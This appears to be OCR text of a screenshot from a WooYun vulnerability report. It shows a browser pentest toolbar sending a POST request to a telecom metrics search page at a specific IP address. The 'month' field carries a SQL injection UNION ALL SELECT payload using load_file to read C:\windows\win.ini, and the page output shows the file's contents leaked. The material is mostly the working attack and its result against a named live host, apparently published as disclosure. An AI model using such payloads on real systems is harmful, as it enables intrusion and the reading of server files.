 Load URL
http://112.91.90.121/yunwei/search/poorindex.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
Submit2=%e6%9f%a5%e8%af%a2&day=01&month=-5264' UNION ALL SELECT 25,25,25,25,25,25,load_file('C:\\windows\\win.ini')#&type=W%
e7%bd%91&year=2014
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
WCDMA指标 时段 指标值 预警
; for 16-bit app support
[fonts] [extensions] [mci
extensions] [files] [Mail]
MAPI=1
25 25 25
CMCDLLNAME32=mapi32.dll
CMC=1 MAPIX=1
MAPIXVER=1.0.0.1
OLEMessaging=1
; for 16-bit app support
[fonts] [extensions] [mci
extensions] [files] [Mail]
MAPI=1
25 25 25
CMCDLLNAME32=mapi32.dll
CMC=1 MAPIX=1
www.wooyun.org
MAPIXVER=1.0.0.1